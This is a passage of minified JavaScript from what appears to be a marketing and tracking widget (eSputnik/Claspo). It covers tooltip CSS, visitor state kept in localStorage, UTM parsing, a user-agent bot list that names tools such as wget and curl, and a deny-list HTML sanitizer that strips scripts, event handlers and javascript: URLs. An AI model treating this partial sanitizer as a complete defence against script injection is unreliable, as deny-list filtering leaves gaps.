0>(e=n?e.x+e.width/2-t.width/2:e.x)&&(e=0),e+t.width>oh.width(i)&&(e-=e+t.width-oh.width(i)),e}function yn(e,t){return e=t.availableSpaceAboveTriggerElem,t.contentHeight>t.availableSpaceBelowTriggerElem&&(e-=t.contentHeight-t.availableSpaceBelowTriggerElem),e}function fn(e){return[e.getConfig("appearanceLanguage"),e.getConfig("browserLanguage"),"en"].filter((e=>!!e))}function Cn(e,t){return t.reduce(((t,n)=>{if(t)return t;if(n)if(e[n])var i={translations:e[n],language:n};else t=(i=n).includes("-")?i.split("-")[0].toLowerCase():i.includes("_")?i.split("_")[0].toLowerCase():i,i=e[t]?{translations:e[t],language:t}:null;else i=null;return i||null}),null)}function An(e,t,n,i){let r=e=>{return(e=e instanceof DocumentFragment||(null==e?void 0:e.nodeType)===Node.DOCUMENT_FRAGMENT_NODE?e.host:e)&&(i&&"function"==typeof i?i(e.getAttribute(t)):(null===(o=null==e?void 0:e.getAttribute)||void 0===o?void 0:o.call(e,t))===n)?e:e&&e.parentNode&&r(e.parentNode)||null;var o};return r(e)}function bn(e,t){return t?(e.classes="".concat(e.classes||""," ").concat(t.classes||"").trim(),Object.keys(t).forEach((n=>{"element"!==n&&"classes"!==n&&(t[n]&&"object"==typeof t[n]&&!Array.isArray(t[n])?e[n]=Object.assign(Object.assign({},e[n]||{}),t[n]):e[n]=t[n])})),e):e}function _n(e,t,n){var i;return null===(i=e[t])||void 0===i?void 0:i.find((e=>e.element===n))}function Sn(){}function Tn(e){return(Tn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function On(e,t,n){return(t=In(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function In(e){e:if("object"==Tn(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=Tn(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==Tn(e)?e:e+""}function Nn(e){return"\n    .".concat(e," {\n      position: absolute;\n      display: flex;\n      width: fit-content;\n      height: fit-content;\n      padding: 20px 0;\n      background: #000000;\n      border: 2px solid #FFFFFF;\n      border-radius: 5px;\n      box-shadow: 0 1px 5px rgba(0, 0, 0, 0.28);\n      animation: jello-animation 10.9s both;\n      animation-iteration-count: 1;\n    }\n\n    .").concat(e,"[cl-overlay-position='top']:after {\n        content: \"\";\n        position: absolute;\n        top: 100%;\n        left: calc(50% - 5px);\n        margin-left: -8px;\n        margin-top: -2px;\n        border-width: ").concat("12px",";\n        border-style: solid;\n        border-color: black transparent transparent transparent;\n    }\n\n    .").concat(e,"[cl-overlay-position='top']:before {\n        content: \"\";\n        position: absolute;\n        top: 100%;\n        left: calc(50% - 15px);\n        border-width: ").concat("14px",";\n        border-style: solid;\n        border-color: white transparent transparent transparent;\n    }\n    \n    .").concat(e,"[cl-overlay-position='bottom']:after {\n      content: \"\";\n      position: absolute;\n      top: -22px;\n      left: calc(50% - 4px);\n      margin-left: -5px;\n      margin-bottom: -2px;\n      border-width: ").concat("12px",";\n      border-style: solid;\n      border-color: transparent transparent black transparent;\n    }\n\n    .").concat(e,"[cl-overlay-position='bottom']:before {\n      content: \"\";\n      position: absolute;\n      top: -28px;\n      left: calc(50% - 11px);\n      border-width: ").concat("14px",";\n      border-style: solid;\n      border-color: transparent transparent white transparent;\n    }\n\n    .").concat(e,"[cl-overlay-position='right']:after {\n      content: \"\";\n      position: absolute;\n      top: calc(50% - 7px);\n      left: -18px;\n      margin-left: -5px;\n      border-width: ").concat("12px",";\n      border-style: solid;\n      border-color: transparent black transparent transparent;\n    }\n\n    .").concat(e,"[cl-overlay-position='right']:before {\n      content: \"\";\n      position: absolute;\n      top: calc(50% - 9px);\n      left: -28px;\n      border-width: ").concat("14px",";\n      border-style: solid;\n      border-color: transparent white transparent transparent;\n    }\n\n    .").concat(e,"[cl-overlay-position='left']:after {\n      content: \"\";\n      position: absolute;\n      top: calc(50% - 7px);\n      right: -22px;\n      margin-left: -5px;\n      border-width: ").concat("12px",";\n      border-style: solid;\n      border-color: transparent transparent transparent black;\n    }\n\n    .").concat(e,"[cl-overlay-position='left']:before {\n      content: \"\";\n      position: absolute;\n      top: calc(50% - 9px);\n      right: -28px;\n      border-width: ").concat("14px",";\n      border-style: solid;\n      border-color: transparent transparent transparent white;\n    }\n\n    .suggestion-text-container {\n      height: fit-content;\n      width: fit-content;\n      display: flex;\n      flex-direction: column;\n      align-items: flex-start;\n      gap: 3px;\n      margin: 2px 10px;\n      letter-spacing: normal;\n      font-size: 14px;\n    }\n\n    .did-you-mean-text {\n      height: 16px;\n      white-space: nowrap;\n      width: fit-content;\n      line-height: 16px;\n      letter-spacing: normal;\n      font-size: 14px;\n      color: white;\n    }\n\n    .suggestion-text {\n      height: 16px;\n      white-space: nowrap;\n      width: fit-content;\n      color: white;\n      line-height: 16px;\n      font-weight: bold;\n      letter-spacing: normal;\n      font-size: 14px;\n    }\n\n    .accept-button {\n      position: relative;\n      width: 36px;\n      height: 36px;\n\n      border: 2px solid #FFFFFF;\n      border-radius: 7px;\n      cursor: pointer;\n    }\n\n    .accept-button:after {\n      content: '';\n      position: absolute;\n      top: 42%;\n      left: 50%;\n      width: 9px;\n      height: 14px;\n      border: solid;\n      border-color: white;\n      border-width: 0 3px 3px 0;\n      -webkit-transform: translate(-50%, -50%) rotate(45deg);\n      -ms-transform: translate(-50%, -50%) rotate(45deg);\n      transform: translate(-50%, -50%) rotate(45deg);\n    }\n\n    .deny-button {\n      position: relative;\n      width: 36px;\n      height: 36px;\n      border: 2px solid black;\n      border-radius: 7px;\n      cursor: pointer;\n    }\n\n    .deny-button:before, .deny-button:after {\n      position: absolute;\n      top: 50%;\n      left: 50%;\n      content: '';\n      height: 18px;\n      width: 2px;\n      background-color: #595959;\n    }\n\n    .deny-button:before {\n      transform: translate(-50%, -50%) rotate(45deg);\n    }\n\n    .deny-button:after {\n      transform: translate(-50%, -50%) rotate(-45deg);\n    }\n\n    @keyframes jello-animation {\n      0% {\n        transform: scale3d(1, 1, 1);\n      }\n      3% {\n        transform: scale3d(1.25, 0.75, 1);\n      }\n      4% {\n        transform: scale3d(0.75, 1.25, 1);\n      }\n      5% {\n        transform: scale3d(1.15, 0.85, 1);\n      }\n      6.5% {\n        transform: scale3d(0.95, 1.05, 1);\n      }\n      7.5% {\n        transform: scale3d(1.05, 0.95, 1);\n      }\n      10% {\n        transform: scale3d(1, 1, 1);\n      }\n      100% {\n        transform: scale3d(1, 1, 1);\n      }\n    }\n  ")}function Rn(e){return(Rn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Fn(e){var t;if((t=function(e){if(Array.isArray(e))return wn(e)}(e))||(t="undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"]?Array.from(e):void 0),!(e=t||function(e,t){if(e){if("string"==typeof e)return wn(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?wn(e,t):void 0}}(e)))throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return e}function wn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function Ln(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,Pn(i.key),i)}}function Mn(e,t,n){return(t=Pn(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Pn(e){e:if("object"==Rn(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=Rn(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==Rn(e)?e:e+""}function Bn(e){return(Bn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function xn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function kn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?xn(Object(n),!0).forEach((function(t){Vn(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):xn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Vn(e,t,n){return(t=Un(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Un(e){e:if("object"==Bn(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=Bn(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==Bn(e)?e:e+""}function jn(e){return(jn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Hn(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Hn=function(){return!!e})()}function Wn(e,t,n,i){var r=Gn(zn(1&i?e.prototype:e),t,n);return 2&i&&"function"==typeof r?function(e){return r.apply(n,e)}:r}function Gn(){return Gn="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var i;for(i=e;!{}.hasOwnProperty.call(i,t)&&null!==(i=zn(i)););if(i)return(i=Object.getOwnPropertyDescriptor(i,t)).get?i.get.call(3>arguments.length?e:n):i.value},Gn.apply(null,arguments)}function zn(e){return(zn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Kn(e,t){return(Kn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function Qn(e,t,n){return(t=qn(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function qn(e){e:if("object"==jn(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=jn(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==jn(e)?e:e+""}function Xn(e,t){e.children&&e.children.forEach((e=>Xn(e,t))),t(e)}function Yn(e,t,n,i){let r=e=>{return(e=e instanceof DocumentFragment||(null==e?void 0:e.nodeType)===Node.DOCUMENT_FRAGMENT_NODE?e.host:e)&&(i&&"function"==typeof i?i(e.getAttribute(t)):(null===(o=null==e?void 0:e.getAttribute)||void 0===o?void 0:o.call(e,t))===n)?e:e&&e.parentNode&&r(e.parentNode)||null;var o};return r(e)}function Jn(e,t){return t?(e.classes="".concat(e.classes||""," ").concat(t.classes||"").trim(),Object.keys(t).forEach((n=>{"element"!==n&&"classes"!==n&&(t[n]&&"object"==typeof t[n]&&!Array.isArray(t[n])?e[n]=Object.assign(Object.assign({},e[n]||{}),t[n]):e[n]=t[n])})),e):e}function Zn(e,t,n){var i;return null===(i=e[t])||void 0===i?void 0:i.find((e=>e.element===n))}function $n(e){let{element:t,html:n,appendHtml:i}=e;var r;e=null==(r=n)?"":"string"!=typeof r?String(r):""===r?"":/<\/?([a-zA-Z][a-zA-Z0-9]*)\b[^>]*>/.test(r)?((r=(new DOMParser).parseFromString(r,"text/html")).querySelectorAll('script, style, link[rel="stylesheet"], meta[http-equiv]').forEach((e=>e.remove())),r.querySelectorAll("*").forEach((e=>{if("onclick onload onerror onmouseover onfocus onblur onkeyup onkeydown onchange onsubmit onmouseenter onmouseleave onmouseout oncontextmenu ondrag ondrop".split(" ").forEach((t=>e.removeAttribute(t))),Array.from(e.attributes).forEach((t=>{t.name.startsWith("on")&&e.removeAttribute(t.name)})),"A"===e.tagName||"AREA"===e.tagName){var t=e.getAttribute("href");t&&(t.startsWith("javascript:")||t.startsWith("data:"))&&e.removeAttribute("href")}("IMG"===e.tagName||"IFRAME"===e.tagName)&&(t=e.getAttribute("src"))&&(t.startsWith("javascript:")||t.startsWith("data:text/html"))&&e.removeAttribute("src"),"FORM"===e.tagName&&(t=e.getAttribute("action"))&&t.startsWith("javascript:")&&e.removeAttribute("action")})),r.body.innerHTML):r,i?t.innerHTML+=e:t.innerHTML=e}function ei(e,t){let n=0;return e?(lm.iterateDepthFirst(e,(e=>{t===e.name&&n++})),n):n}function ti(e,t,n){return Math.min(Math.max(t,e),n)}function ni(e,t){return function(n){return t(e(n))}}function ii(e,t){if(!(this instanceof ii))return new ii(e,t);if(t&&t in Pm&&(t=null),t&&!(t in Mm))throw Error("Unknown model: "+t);if(null==e)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof ii)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if("string"==typeof e){if(null===(t=Rm.get(e)))throw Error("Unable to parse color from string: "+e);this.model=t.model;var n=Mm[this.model].channels;this.color=t.value.slice(0,n),this.valpha="number"==typeof t.value[n]?t.value[n]:1}else if(0<e.length)this.model=t||"rgb",n=Mm[this.model].channels,t=Array.prototype.slice.call(e,0,n),this.color=oi(t,n),this.valpha="number"==typeof e[n]?e[n]:1;else if("number"==typeof e)this.model="rgb",this.color=[e>>16&255,e>>8&255,255&e],this.valpha=1;else{if(this.valpha=1,t=Object.keys(e),"alpha"in e&&(t.splice(t.indexOf("alpha"),1),this.valpha="number"==typeof e.alpha?e.alpha:0),!((t=t.sort().join(""))in Bm))throw Error("Unable to parse color from object: "+JSON.stringify(e));this.model=Bm[t],({labels:n}=Mm[this.model]);let i=[];for(t=0;t<n.length;t++)i.push(e[n[t]]);this.color=oi(i)}if(xm[this.model])for(n=Mm[this.model].channels,t=0;t<n;t++)(e=xm[this.model][t])&&(this.color[t]=e(this.color[t]));this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}function ri(e){return function(t){return Number(t.toFixed(e))}}function oi(e,t){for(let n=0;n<t;n++)"number"!=typeof e[n]&&(e[n]=0);return e}function si(e,t){Object.keys(t).forEach((n=>{e.style[n]=t[n]}))}function ai(e,t,n){return(t=!(t=getComputedStyle(t)[n]||t.style.getPropertyValue(n))||!t.includes("rgb")||2<t.split("rgb").length&&!t.includes("#")?void 0:t)?(t=km(t).alpha(.5).string(),e.classList.add("focus-outline-defined"),e.style.setProperty("--clFocusOutline","3px solid ".concat(t)),t):null}function li(e){let{width:t,height:n}=e.getBoundingClientRect(),{marginBottom:i,marginTop:r,marginLeft:o,marginRight:s}=window.getComputedStyle(e);return{width:t+parseInt(o,10)+parseInt(s,10),height:n+parseInt(r,10)+parseInt(i,10)}}function ui(e,t,n,i,r){switch(e.position){case"top":return{left:"".concat(ci(t,n,i,r),"px"),top:e.availableSpaceAboveTriggerElem-e.contentHeight-e.verticalOffset+"px"};case"bottom":return{left:"".concat(ci(t,n,i,r),"px"),bottom:e.availableSpaceBelowTriggerElem-e.contentHeight-e.verticalOffset+"px"};case"left":return{left:e.availableSpaceToTheLeftSideOfTheTrigger-t.width-e.contentWidth-e.horizontalOffset+"px",top:"".concat(di(0,e),"px")};case"right":return{right:e.availableSpaceToTheRightSideOfTheTrigger-e.contentWidth-e.horizontalOffset+"px",top:"".concat(di(0,e),"px")}}}function ci(e,t,n,i){return 0>(e=n?e.x+e.width/2-t.width/2:e.x)&&(e=0),e+t.width>Vm.width(i)&&(e-=e+t.width-Vm.width(i)),e}function di(e,t){return e=t.availableSpaceAboveTriggerElem,t.contentHeight>t.availableSpaceBelowTriggerElem&&(e-=t.contentHeight-t.availableSpaceBelowTriggerElem),e}function hi(e){return(hi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function mi(e){var t;if((t=function(e){if(Array.isArray(e))return pi(e)}(e))||(t="undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"]?Array.from(e):void 0),!(e=t||function(e,t){if(e){if("string"==typeof e)return pi(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?pi(e,t):void 0}}(e)))throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return e}function pi(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function gi(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(gi=function(){return!!e})()}function Ei(e,t,n,i){var r=vi(Di(1&i?e.prototype:e),t,n);return 2&i&&"function"==typeof r?function(e){return r.apply(n,e)}:r}function vi(){return vi="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var i;for(i=e;!{}.hasOwnProperty.call(i,t)&&null!==(i=Di(i)););if(i)return(i=Object.getOwnPropertyDescriptor(i,t)).get?i.get.call(3>arguments.length?e:n):i.value},vi.apply(null,arguments)}function Di(e){return(Di=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function yi(e,t){return(yi=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function fi(e,t,n){return(t=Ci(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ci(e){e:if("object"==hi(e)&&e){var t=e[Symbol.toPrimitive];if(void 0!==t){if("object"!=hi(e=t.call(e,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}e=String(e)}return"symbol"==hi(e)?e:e+""}function Ai(e){var t=(e=(e=decodeURIComponent(e)).endsWith("/")?e.slice(0,-1):e).length%4;return 0!==t?e+(t="=".repeat(4-t)):e}function bi(){var e=new URL(window.location.href);e={etmTerm:e.searchParams.get("etm_term"),utmContent:e.searchParams.get("utm_content"),utmSource:e.searchParams.get("utm_source")};let{etmTerm:t,utmContent:n,utmSource:i}=e;if(t?(e=atob(Ai(t)),e=new URLSearchParams(e).get("cid"),e=isNaN(e)?null:e):e=null,e)return e;if(n){var[r,o]=n.split("-");e=ar.hasBrandName(r)&&!isNaN(o)?o:null}else e=null;return e||(n&&i&&ar.hasBrandName(i)?isNaN(n)?null:n:void 0)}class _i{constructor(e){this.commandsQueueProcessor=e}run(){this.commandsQueueProcessor.process()}}class Si{static error(e){Si._log("ERROR","RUNTIME_ERROR "+(1<arguments.length&&void 0!==arguments[1]?arguments[1]:""),e)}static warn(e,t){Si._log("WARN",e,t)}static info(e,t){Si.log(e,t)}static log(e,t){Si._log("INFO",e,t)}static _log(e,t,n){if("localhost"===window.location.hostname)console.log(e,t,n);else if("ERROR"===e&&console.log(e,t,n),"function"==typeof window.scriptLog09u8y9)try{window.scriptLog09u8y9(e,t,n)}catch(e){console.error(e)}}}class Ti{static getInstance(){var e=function(){e.c(arguments)};return e.q=[],e.c=function(){e.q.push(arguments)},window[Ti.NAME]=window[Ti.NAME]||e,window[Ti.NAME]}}t(Ti,"NAME","eS");class Oi{static getInstance(){var e=function(){e.c(arguments)};return e.q=[],e.c=function(){e.q.push(arguments)},window[Oi.NAME]=window[Oi.NAME]||e,window[Oi.NAME]}}t(Oi,"NAME","claspo");class Ii{constructor(){this.currentProductPrefix=Ii.PREFIX.startsWith("PRODUCT_PREFIX_PLACE")?"es":Ii.PREFIX}getProductName(){return"esputnik"}getPrefix(){return this.currentProductPrefix}getStoragePrefix(){return"es"===this.currentProductPrefix?"":"".concat(this.currentProductPrefix,".")}getInstanceName(){return"es"===this.currentProductPrefix?Ti.NAME:Oi.NAME}get(){var e="_".concat(this.currentProductPrefix,"Config");if(e=window[e],"es"===this.currentProductPrefix){let t=e.crawler,n=e.hasOwnProperty("crawler")&&0<Object.keys(e.crawler).length;t&&n||(e.crawler=Ii.DEFAULT_CRAWLER)}return e}}t(Ii,"PREFIX","es"),t(Ii,"DEFAULT_CRAWLER",{pages:{main:[],catalog:[],product:[]},catalog:{categoryKey:[]},product:{productKey:[]},status_cart:[],checkout:[],params:{CATEGORY:{recoms:{productsRecommendationsArgs:{categoryField:"tags_categories_ids"}}}}});var Ni=new Ii;class Ri{_process(e){try{return e()}catch(e){return null}}}class Fi extends Ri{get(e){return this._process((()=>JSON.parse(localStorage.getItem(e))))}set(e,t){return this._process((()=>localStorage.setItem(e,JSON.stringify(t))))}remove(e){return this._process((()=>localStorage.removeItem(e)))}}class wi extends Fi{constructor(e){super(),this.stateKey=e.getPrefix()+"State"}getClass(){return wi}get(e){return this._process((()=>JSON.parse(localStorage.getItem(e))))}set(e,t){this._process((()=>localStorage.setItem(e,JSON.stringify(t))))}setState(e){this._process((()=>this.set(this.stateKey,e)))}getState(){return this._process((()=>this.get(this.stateKey)))}}var Li=new wi(Ni);class Mi{constructor(e){this.configService=e}get(){let e=this.configService.getPrefix();return Mi.defaultStatesByProduct[e]||Mi.defaultStatesByProduct.es}}t(Mi,"prefix",{debugPrefix:Ni.currentProductPrefix,storagePrefix:Ni.getStoragePrefix()}),t(Mi,"defaultStatesByProduct",{cl:{prefix:Mi.prefix},es:{prefix:Mi.prefix,userInfo:{email:null,esContactId:null},tracking:{product:{productId:null},statusCart:{identifier:null,GUID:null},category:{categoryKey:null}},pageType:{previous:null,current:null,changedDate:null},experiment:{log:{},variants:[]},activatorConfig:{RECOMS:null,TRACKING:null},metrics:{lastDate:null,data:{}}}});var Pi=new Mi(Ni);var Bi=new class{constructor(e,n,i){t(this,"state",null),this.configService=e,this.storageService=n,this.initialStateProvider=i,this.state=this._getInitialState()}getConfig(){return this.configService.get()}getState(){return this.state}setActivatorConfig(e){this.setState((t=>({...t,activatorConfig:e})))}getActivatorConfig(){return this.getState().activatorConfig}getUserInfo(){let{userInfo:e,webContact:t}=this.getState();return!e&&t?{...t,esContactId:t.utmContactId,clContactId:t.widgetSubscriptionContactId}:e}getExperimentVariants(){return(this.getState().experiment||{}).variants||[]}getFormAbTestsConfig(){return(this.getConfig().formConfig||{}).abTests||[]}getFormAbTestsFormVariants(){return(this.getState().formVariantsAbTest||{}).formVariants||[]}setFormAbTestFormVariants(e){this.setState((t=>({...t,formVariantsAbTest:{...t.formVariantsAbTest,formVariants:e}})))}addAbTestFormVariant(e){this.setState((t=>({...t,formVariantsAbTest:{...t.formVariantsAbTest,formVariants:[...t.formVariantsAbTest.formVariants,e]}})))}setState(e){this.state="function"==typeof e?e(this.getState()):{...this.getState(),...e},this.storageService.setState(this.getState())}_getInitialState(){return this.storageService.getState()||this.initialStateProvider.get()}addExperimentVariant(e){this.setState((t=>({...t,experiment:{...t.experiment,variants:[...t.experiment.variants,e]}})))}setExperimentVariants(e){this.setState((t=>({...t,experiment:{...t.experiment,variants:e}})))}setStatusCartIdentifier(e){let{identifier:t,GUID:n}=e;this.setState((e=>({...e,tracking:{...e.tracking,statusCart:{...e.tracking.statusCart,identifier:t,GUID:n}}})))}setProductPageId(e){this.setState((t=>({...t,tracking:{...t.tracking,product:{...t.tracking.product,productId:e}}})))}setPurchasedItems(e){this.setState((t=>({...t,tracking:{...t.tracking,purchasedItems:{products:e}}})))}setLastPurchasedItemsEventByWebId(e,t){this.setState((n=>({...n,tracking:{...n.tracking,purchasedItemsEvents:{...n.tracking.purchasedItemsEvents,[e]:t}}})))}setStatusCartProducts(e){this.setState((t=>({...t,tracking:{...t.tracking,statusCart:{...t.tracking.statusCart,products:e}}})))}setCategoryKey(e){this.setState((t=>({...t,tracking:{...t.tracking,category:{...t.tracking.category,categoryKey:e}}})))}setUserInfo(e){this.getState().userInfo&&this.setState((t=>({...t,userInfo:e})))}setPageType(e){let{previous:t,current:n}=e;this.setState((e=>({...e,pageType:{previous:t,current:n,changedDate:Date.now()}})))}getLastPurchasedItemsEventByWebId(e){let{tracking:t}=this.getState();return t&&t.purchasedItemsEvents&&t.purchasedItemsEvents[e]?t.purchasedItemsEvents[e]:null}getCustomerData(){let{customerData:e,webContact:t}=this.getState();return!e&&t?{...t,esContactId:t.utmContactId,clContactId:t.widgetSubscriptionContactId}:null!=e?e:{}}setCustomerData(e){this.getState().customerData&&this.setState((t=>({...t,customerData:e})))}getWebContact(){return this.getState().webContact||{}}setWebContact(e){this.setState((t=>({...t,webContact:{...t.webContact,...e}})))}eraseWebContact(){this.setState((e=>({...e,webContact:void 0})))}getMetrics(){return this.getState().metrics||{data:{}}}setMetrics(e){this.setState((t=>({...t,metrics:{...t.metrics,...e}})))}getLocationData(){return this.getState().locationData||{data:{}}}setLocationData(e){this.setState((t=>({...t,locationData:{...t.locationData,...e}})))}setPrefix(e,t){this.setState((n=>({...n,prefix:{debugPrefix:e,storagePrefix:t}})))}getPrefix(){return this.getState().prefix||Pi.prefix}setInstanceDebugMode(e){this.setState((t=>({...t,instanceDebugMode:e})))}getInstanceDebugMode(){return this.getState().instanceDebugMode||!1}setContactRemapped(e){this.setState((t=>({...t,contactRemappedV2:e})))}getContactRemapped(){return this.getState().contactRemappedV2||!1}setCustomerId(e){this.setState((t=>({...t,customerId:e})))}getCustomerId(){return this.getState().customerId||""}getWebPushContactId(){return this.storageService.get("esWebPushContactId")||""}}(Ni,Li,Pi);let xi=(e,t)=>{try{const n=new RegExp("".concat(t,"/(\\d+)")),i=e.match(n);return i?i[1]:null}catch(e){return Si.error(e,"Failed to determine browser version"),null}},ki=e=>{try{return e.includes("Chrome")?99>=xi(e,"Chrome"):e.includes("Safari")?12>=xi(e,"Version"):!e.includes("Firefox")||72>=xi(e,"Firefox")}catch(e){return Si.error(e,"Unable to check if this browser is up to date"),!0}},Vi=!("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype),Ui=(e,t,n,i)=>{const{addEventListenerBase:r,addEventListener:o}=EventTarget.prototype;(r||o).call(e,t,n,i)};var ji=new class{constructor(){this.botEnvDetected=/(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)/i.test(navigator.userAgent)}isBot(){return this.botEnvDetected}isBotWhitelisted(){return this.isGoogleBot()||navigator.userAgent.toLowerCase().includes("ahrefs")}isGoogleBot(){return/googlebot/i.test(navigator.userAgent)}};var Hi=new class{isFreePlanWithBrandedWidgets(){return 0<Object.values(Ni.get().forms).filter((e=>e.branded)).length}};let Wi={ANY:"ANY",MAIN:"MAIN",CATEGORY:"CATEGORY",PRODUCT:"PRODUCT",STATUS_CART:"STATUS_CART",CHECKOUT:"CHECKOUT",NOT_FOUND:"NOT_FOUND",UNKNOWN:"UNKNOWN"};class Gi{constructor(e){t(this,"subscriptions",[]),t(this,"state",null),this.state=e,this.emit()}subscribe(e){this.subscriptions.push(e);let 